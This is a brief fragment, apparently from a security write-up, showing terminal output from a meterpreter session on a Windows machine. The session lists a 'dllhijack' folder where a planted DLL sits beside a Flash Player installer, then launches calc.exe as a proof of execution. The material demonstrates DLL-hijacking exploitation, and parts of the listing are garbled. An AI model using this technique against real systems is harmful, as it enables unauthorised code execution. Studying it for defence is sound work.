 meterpreter > shell
Process 2000 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\idhyt\Desktop\dllhijack>dir
dir
C
D611-F210
C:\Users\idhyt\Desktop\dllhijack
2015/08/31 18:38 <DIR> .
2015/08/31 18:38 <DIR> ..
2015/08/31 17:01 79,199 dhcpcsvc6 - debain.dll
2015/08/31 17:01 79,199 dhcpcsvc6.dll
2015/08/31 13:02 1,055,936 install_flashplayer15x32_mssd_aaa_aih__.exe
2013/12/13 13:53 1,824,344 msvcr120d.dll
2015/05/26 09:38 2,046,608 Procmon.exe
5 5,085,286
2 30,372,765,696
C:\Users\idhyt\Desktop\dllhijack>calc.exe
drops.wooyun.org